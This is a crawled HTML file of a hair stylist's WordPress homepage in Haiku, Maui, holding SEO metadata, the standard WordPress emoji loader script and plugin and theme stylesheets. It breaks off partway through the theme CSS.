

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amyalberthair.com/
body_size: 21078
content:
<!DOCTYPE html>
<html lang="en-US" data-bt-theme="Medicare 2.1.5">
<head>
	
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amy Albert Hair Dresser - Amy Albert Hair - Maui, HI</title>
	<meta name="description" content="Amy Albert is a Hair Stylist in Haiku, HI. Amy Albert Hair is located at 810 Kokomo road, Haiku HI 96708. She specializes in Colors and Haircuts." />
	<link rel="canonical" href="https://amyalberthair.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Amy Albert Hair Dresser - Amy Albert Hair - Maui, HI" />
	<meta property="og:description" content="Amy Albert is a Hair Stylist in Haiku, HI. Amy Albert Hair is located at 810 Kokomo road, Haiku HI 96708. She specializes in Colors and Haircuts." />
	<meta property="og:url" content="https://amyalberthair.com/" />
	<meta property="og:site_name" content="Amy Albert Hair" />
	<meta property="article:publisher" content="https://www.facebook.com/parkcityhair/" />
	<meta property="article:modified_time" content="2025-05-13T02:08:23+00:00" />
	<meta property="og:image" content="https://amyalberthair.com/wp-content/uploads/2025/05/blonde-hair.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="931" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amyalberthair.com/","url":"https://amyalberthair.com/","name":"Amy Albert Hair Dresser - Amy Albert Hair - Maui, HI","isPartOf":{"@id":"https://amyalberthair.com/#website"},"about":{"@id":"https://amyalberthair.com/#organization"},"primaryImageOfPage":{"@id":"https://amyalberthair.com/#primaryimage"},"image":{"@id":"https://amyalberthair.com/#primaryimage"},"thumbnailUrl":"https://amyalberthair.com/wp-content/uploads/2025/05/blonde-hair.jpg","datePublished":"2018-01-29T14:11:42+00:00","dateModified":"2025-05-13T02:08:23+00:00","description":"Amy Albert is a Hair Stylist in Haiku, HI. Amy Albert Hair is located at 810 Kokomo road, Haiku HI 96708. She specializes in Colors and Haircuts.","breadcrumb":{"@id":"https://amyalberthair.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://amyalberthair.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://amyalberthair.com/#primaryimage","url":"https://amyalberthair.com/wp-content/uploads/2025/05/blonde-hair.jpg","contentUrl":"https://amyalberthair.com/wp-content/uploads/2025/05/blonde-hair.jpg","width":1920,"height":931,"caption":"Amy Albert Hair"},{"@type":"BreadcrumbList","@id":"https://amyalberthair.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://amyalberthair.com/#website","url":"https://amyalberthair.com/","name":"Amy Albert Hair","description":"Maui Hair Stylist","publisher":{"@id":"https://amyalberthair.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amyalberthair.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://amyalberthair.com/#organization","name":"Amy Albert Hair","url":"https://amyalberthair.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://amyalberthair.com/#/schema/logo/image/","url":"https://amyalberthair.com/wp-content/uploads/2019/07/gen_logo.png","contentUrl":"https://amyalberthair.com/wp-content/uploads/2019/07/gen_logo.png","width":450,"height":100,"caption":"Amy Albert Hair"},"image":{"@id":"https://amyalberthair.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/parkcityhair/","https://www.instagram.com/parkcityhair/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amyalberthair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://amyalberthair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='qligg-frontend-css' href='https://amyalberthair.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://amyalberthair.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.7.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://amyalberthair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://amyalberthair.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://amyalberthair.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='medicare-style-css' href='https://amyalberthair.com/wp-content/themes/medicare/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='medicare-style-inline-css' type='text/css'>
a:hover{ color: #eebbd6;} select, input{font-family: Barlow;} body{font-family: "Barlow";} h1, h2, h3, h4, h5, h6{ font-family: "Montserrat";} a:hover{color: #eebbd6;} .btLoader{ border-right: 2px solid #eebbd6;} .btBreadCrumbs{ font-family: "Barlow Condensed";} .btPageHeadline header .dash .headline:after{ background: #eebbd6;} .btAccentColorBackground{background-color: #eebbd6 !important;} .btAleternateColorBackground{background-color: #ed61ab !important;} .topTools .btIconWidgetIcon:hover .btIco .btIcoHolder em, .btIconWidget .btIconWidgetIcon:hover .btIco .btIcoHolder em{color: #eebbd6 !important;} .menuPort{font-family: "Barlow";} .menuPort nav ul li a:hover{color: #eebbd6 !important;} .menuPort nav > ul > li.menu-item-has-children > a:before{ border-bottom: 6px solid #eebbd6;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a{-webkit-box-shadow: 0 -3px 0 0 #eebbd6 inset; box-shadow: 0 -3px 0 0 #eebbd6 inset;} .btMenuHorizontal .menuPort nav > ul > li > ul li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li > ul li.current-menu-item > a{color: #eebbd6 !important;} .btMenuVertical nav li.current-menu-ancestor > a, .btMenuVertical nav li.current-menu-item > a{color: #eebbd6 !important;} .subToggler:before{ color: #eebbd6;} body.btMenuHorizontal .menuPort ul ul li:first-child > a{border-top: 3px solid #eebbd6;} body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a, body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li:first-child > a{border-top: 3px solid #eebbd6;} .btVerticalMenuTrigger:hover .btIco:before, .btVerticalMenuTrigger:hover .btIco:after{border-top-color: #eebbd6;} .btVerticalMenuTrigger:hover .btIco .btIcoHolder:after{border-top-color: #eebbd6;} @media (min-width: 1200px){.btMenuVerticalOn .btVerticalMenuTrigger .btIco a:before{color: #eebbd6 !important;} }.topBar .widget_search button:hover:before, .topBarInMenu .widget_search button:hover:before{color: #eebbd6;} .btDarkSkin .topBar .widget_search button:hover:before, .btDarkSkin .topBarInMenu .widget_search button:hover:before, .btLightSkin .btDarkSkin .topBar .widget_search button:hover:before, .btLightSkin .btDarkSkin .topBarInMenu .widget_search button:hover:before{color: #eebbd6;} .btLightSkin button:hover:before, .btDarkSkin .btLightSkin button:hover:before{color: #eebbd6;} .topBarInLogoAreaCell{border: 0 solid #eebbd6;} .topBarInLogoAreaCell .btSpecialHeaderIcon .btIconWidgetIcon .btIco .btIcoHolder:before, .topBarInLogoAreaCell .btSpecialHeaderIcon .btIconWidgetIcon .btIco .btIcoHolder:after{color: #ed61ab;} .topTools.btTopToolsLeft .btIco .btIcoHolder{background-color: #eebbd6;} .topTools.btTopToolsLeft .btIco .btIcoHolder:hover{background-color: #ed61ab;} .topTools.btTopToolsLeft .btSpecialHeaderIcon .btIco .btIcoHolder{background-color: #ed61ab;} .topTools.btTopToolsLeft .btSpecialHeaderIcon .btIco .btIcoHolder:hover{background-color: #eebbd6;} .infoToggler:before{background-color: #eebbd6; border: 1px solid #eebbd6;} .infoToggler:after{ color: #eebbd6; border: 1px solid #eebbd6;} .infoToggler.on:after{ background-color: #eebbd6;} .infoToggler.on:before{ color: #eebbd6;} .btSiteFooter .menu li.btPageTop a:after, .btSiteFooter .menu li.btPageTop a:before{ color: #ed61ab;} .btSiteFooter .menu a:hover{color: #eebbd6;} .btCustomMenu ul li a:hover{color: #eebbd6;} .btCustomMenu ul li.btPageTop a:after{ color: #ed61ab;} .btInlineFooterMenu.btCustomMenu ul > li > a{ color: #eebbd6;} .btFooterWrap.btDarkSkin .btBox h4 .headline a:hover, .btFooterWrap.btLightSkin .btBox h4 .headline a:hover{color: #eebbd6;} #boldSiteFooterWidgetsRow .btSpecialHeaderIcon .btIconWidgetIcon .btIco .btIcoHolder:before, #boldSiteFooterWidgetsRow .btSpecialHeaderIcon .btIconWidgetIcon .btIco .btIcoHolder:after{color: #ed61ab;} .sticky .headline{color: #eebbd6;} .headline a{color: #eebbd6;} .single-portfolio h1, .single-post h1, .single-portfolio h2, .single-post h2{ color: #eebbd6;} .portfolioItem dt, .btPortfolioSingleItemColumns dt{color: #eebbd6;} .btArticleListItem.btBlogColumnView .btArticleListBodyAuthor a, .btPostSingleItemColumns .btArticleListBodyAuthor a{color: #eebbd6 !important;} .commentTxt p.edit-link a:hover, .commentTxt p.reply a:hover{color: #eebbd6;} .btBox > h4{ font-family: "Barlow Condensed";} .btBox > h4:after{ background-color: #eebbd6;} .btBox ul li a:hover{color: #eebbd6;} .btBox.widget_calendar table caption{background: #eebbd6; font-family: "Montserrat";} .btBox.widget_archive ul li a:hover, .btBox.widget_categories ul li a:hover, .btCustomMenu ul li a:hover{border-bottom: 1px solid #eebbd6;} .btDarkSkin .btBox.widget_archive ul li a:hover, .btLightSkin .btDarkSkin .btBox.widget_archive ul li a:hover, .btDarkSkin .btBox.widget_categories ul li a:hover, .btLightSkin .btDarkSkin .btBox.widget_categories ul li a:hover{border-bottom: 1px solid #eebbd6;} .btBox.widget_rss li a.rsswidget{font-family: "Montserrat";} .btBox.widget_rss li cite:before{ color: #eebbd6;} .btBox .btSearch button, .btBox .btSearch input[type=submit], form.woocommerce-product-search button, form.woocommerce-product-search input[type=submit]{ background: #eebbd6;} .btBox .btSearch button:hover, form.woocommerce-product-search button:hover{background: #df7eb1;} form.wpcf7-form input[type="text"], form.wpcf7-form input[type="password"], form.wpcf7-form input[type="email"], form.wpcf7-form input[type="date"], form.wpcf7-form textarea, form.wpcf7-form .fancy-select .trigger{ font-family: "Barlow";} form.wpcf7-form input[type="text"]:focus, form.wpcf7-form input[type="password"]:focus, form.wpcf7-form input[type="email"]:focus, form.wpcf7-form input[type="date"]:focus, form.wpcf7-form textarea:focus, form.wpcf7-form .fancy-select .trigger.open{-webkit-box-shadow: 0 0 0 2px #eebbd6 inset; box-shadow: 0 0 0 2px #eebbd6 inset;} form.wpcf7-form p span.required:after, form.wpcf7-form p span.bt_bb_required:after{ color: #eebbd6 !important;} form.wpcf7-form .wpcf7-submit{ background-color: #eebbd6;} form.wpcf7-form .wpcf7-submit:hover{background: #e51c86;} .fancy-select ul.options > li:hover{color: #eebbd6;} .btBox .tagcloud a, .btTags ul a{ background: #eebbd6;} .btBox .tagcloud a:hover, .btTags ul a:hover{background: #df7eb1;} .recentTweets small:before{ color: #eebbd6;} .btContentHolder blockquote{ font-family: "Barlow";} .btContentHolder table tr th, .btContentHolder table thead tr th{background: #eebbd6;} .post-password-form input[type="submit"]{ background: #eebbd6; font-family: "Montserrat";} .btPagination .paging a:hover:after{background: #eebbd6;} .articleSideGutter a{color: #eebbd6;} .comment-respond .btnOutline button[type="submit"]{font-family: "Montserrat";} a#cancel-comment-reply-link{ font-family: "Barlow";} a#cancel-comment-reply-link:hover{color: #eebbd6;} span.btHighlight{ background-color: #eebbd6;} a.btContinueReading{background: #eebbd6;} a.btContinueReading:hover{background: #df7eb1;} .btArticle .btArticleBody p a, .btArticle .btArticleBody ul a, .btArticle .btArticleBody ol a, .btArticle .btArticleBody table td a, .btArticle .btArticleBody dl a, .btArticle .btArticleBody address a, .btArticle .btArticleBody pre a, .btArticle .portfolioBody p a, .btArticle .portfolioBody ul a, .btArticle .portfolioBody ol a, .btArticle .portfolioBody table td a, .btArticle .portfolioBody dl a, .btArticle .portfolioBody address a, .btArticle .portfolioBody pre a{color: #eebbd6;} .btIco .btIcoHolder:before, .btIco .btIcoHolder:after{color: #eebbd6;} .btDarkSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:before, .btDarkSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:after, .btLightSkin .btDarkSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:before, .btLightSkin .btDarkSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:after{color: #eebbd6;} .btLightSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:before, .btLightSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:after, .btDarkSkin .btLightSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:before, .btDarkSkin .btLightSkin .btTopToolsRight .btIconWidget:hover .btIco .btIcoHolder:after{color: #eebbd6;} .btIco.btIcoWhiteType .btIcoHolder 